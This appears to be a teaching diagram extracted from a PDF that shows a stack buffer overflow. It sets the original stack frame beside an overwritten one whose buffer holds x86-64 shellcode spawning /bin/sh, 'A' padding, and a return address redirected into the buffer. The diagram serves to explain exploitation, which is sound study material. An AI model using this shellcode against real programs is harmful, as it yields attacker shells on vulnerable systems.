 Padding
Shellcode
0x7fff008b9070
0x7fff008b9070
Buffer
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
Sv. BP
c0 90 8b 00 ff 7f 00 00
Retaddr
d5 e0 7b 30 b2 55 00 00
Returns to 0x55b2307be0d5
31 f6 48 bb 2f 62 69 6e
2f 2f 73 68 56 53 54 5f
6a 3b 58 31 d2 0f 05 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
70 90 8b 00 ff 7f 00 00
Returns to 0x7fff008b9070
Shellcode
address